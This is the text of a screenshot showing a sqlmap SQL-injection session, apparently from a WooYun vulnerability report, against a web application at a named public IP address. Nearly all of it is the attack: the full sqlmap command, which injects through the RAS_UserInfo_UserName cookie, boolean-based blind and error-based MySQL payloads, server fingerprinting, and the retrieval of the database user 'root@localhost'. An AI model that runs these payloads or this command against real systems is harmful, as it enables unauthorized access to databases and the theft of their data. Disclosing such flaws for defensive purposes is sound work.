 管理员: C:\Windows\system32\cmd.exe
ECT (CASE WHEN (4812=4812) THEN 1 ELSE 0 END)),0x7176626a71,FLOOR(RAND(0)*2)) HA
VING MIN(0)#
---
[22:07:17] [INFO] testing MySQL
[22:07:17] [INFO] confirming MySQL
[22:07:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[22:07:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.5.173.228'
[*] shutting down at 22:07:17
C:\Python27\sqlmap>sqlmap.py -u "http://218.5.173.228:90/Client/CmxAbout.php" --
cookie "RAS_UserInfo_UserName=wooyun" --level 3 -p RAS_UserInfo_UserName --curre
nt-user
{1.0-dev-nongit-20160328}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:08:17
[22:08:17] [INFO] resuming back-end DBMS 'mysql'
[22:08:17] [INFO] testing connection to the target URL
[22:08:17] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RAS_UserInfo_UserName (Cookie)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: RAS_UserInfo_UserName=-2480' OR 6067=6067#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: RAS_UserInfo_UserName=-7084' OR 1 GROUP BY CONCAT(0x716a6a6a71,(SEL
ECT (CASE WHEN (4812=4812) THEN 1 ELSE 0 END)),0x7176626a71,FLOOR(RAND(0)*2)) HA
VING MIN(0)#
---
[22:08:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
[22:08:18] [INFO] fetching current user
[22:08:19] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[22:08:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.5.173.228'
[*] shutting down at 22:08:19
C:\Python27\sqlmap>
www.wooyun.org